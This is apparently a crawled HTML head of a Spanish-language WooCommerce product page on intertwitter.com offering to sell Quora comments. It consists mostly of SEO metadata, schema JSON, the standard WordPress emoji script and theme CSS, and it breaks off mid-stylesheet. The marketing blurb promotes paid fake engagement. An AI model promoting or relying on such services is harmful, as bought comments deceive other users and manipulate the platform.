

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intertwitter.com/es/producto/comprar-comentarios-quora/
body_size: 24177
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comprar comentarios de Quora - Intertwitter.com</title>
	<link rel="canonical" href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comprar comentarios de Quora - Intertwitter.com" />
	<meta property="og:description" content="Quora es una de las plataformas de preguntas y respuestas más populares de Internet. Es una gran plataforma para que empresas y particulares muestren su experiencia y conocimientos. Con más de 300 millones de usuarios activos, Quora es el lugar perfecto para conectar con clientes potenciales. Sin embargo, hacerse notar en Quora puede ser un reto, especialmente si ... Leer más" />
	<meta property="og:url" content="https://intertwitter.com/es/producto/comprar-comentarios-quora/" />
	<meta property="og:site_name" content="Intertwitter.com" />
	<meta property="article:modified_time" content="2023-04-02T03:44:08+00:00" />
	<meta property="og:image" content="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png" />
	<meta property="og:image:width" content="807" />
	<meta property="og:image:height" content="807" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/",
            "url": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/",
            "name": "Comprar comentarios de Quora - Intertwitter.com",
            "isPartOf": {
                "@id": "https:\/\/intertwitter.com\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/#primaryimage"
            },
            "image": {
                "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/intertwitter.com\/wp-content\/uploads\/2023\/04\/buy-quora-upvotes.png",
            "datePublished": "2023-04-02T03:43:55+00:00",
            "dateModified": "2023-04-02T03:44:08+00:00",
            "breadcrumb": {
                "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/#breadcrumb"
            },
            "inLanguage": "es",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/intertwitter.com\/product\/buy-quora-comments\/"
                    ]
                }
            ]
        },
        {
            "@type": "ImageObject",
            "inLanguage": "es",
            "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/#primaryimage",
            "url": "https:\/\/intertwitter.com\/wp-content\/uploads\/2023\/04\/buy-quora-upvotes.png",
            "contentUrl": "https:\/\/intertwitter.com\/wp-content\/uploads\/2023\/04\/buy-quora-upvotes.png",
            "width": 807,
            "height": 807
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/intertwitter.com\/product\/buy-quora-comments\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Inicio",
                    "item": "https:\/\/intertwitter.com\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Tienda",
                    "item": "https:\/\/intertwitter.com\/shop\/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Comprar comentarios de Quora"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/intertwitter.com\/#website",
            "url": "https:\/\/intertwitter.com\/",
            "name": "Intertwitter",
            "description": "El mayor proveedor de seguidores de Twitter de la galaxia",
            "publisher": {
                "@id": "https:\/\/intertwitter.com\/#organization"
            },
            "alternateName": "Intertwitter.com",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/intertwitter.com\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "es"
        },
        {
            "@type": "Organization",
            "@id": "https:\/\/intertwitter.com\/#organization",
            "name": "Intertwitter",
            "url": "https:\/\/intertwitter.com\/",
            "logo": {
                "@type": "ImageObject",
                "inLanguage": "es",
                "@id": "https:\/\/intertwitter.com\/#\/schema\/logo\/image\/",
                "url": "https:\/\/intertwitter.com\/wp-content\/uploads\/2020\/01\/cropped-Intertwitter_Light.png",
                "contentUrl": "https:\/\/intertwitter.com\/wp-content\/uploads\/2020\/01\/cropped-Intertwitter_Light.png",
                "width": 512,
                "height": 512,
                "caption": "Intertwitter"
            },
            "image": {
                "@id": "https:\/\/intertwitter.com\/#\/schema\/logo\/image\/"
            }
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<script type="cdede9c3a67d9520fa819b98-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intertwitter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intertwitter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://intertwitter.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://intertwitter.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://intertwitter.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content 